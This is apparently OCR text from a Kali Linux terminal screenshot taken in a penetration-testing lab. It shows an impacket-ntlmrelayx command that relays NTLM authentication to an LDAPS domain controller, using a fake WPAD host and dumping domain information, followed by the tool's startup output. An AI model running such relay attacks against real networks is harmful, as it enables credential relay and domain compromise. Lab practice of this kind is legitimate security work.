 Applications Places de
paniz@kali: ~
paniz@kali: ~ paniz@kali: ~
[*] Servers started, waiting for connections
^C
┌──(paniz㉿kali)-[~]
└─$
┌──(paniz㉿kali)-[~]
└─$ sudo  impacket-ntlmrelayx -6 -t ldaps://192.168.1.116 -wh fakewpad.penetrationlab.local -l dumpe
dinfo
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server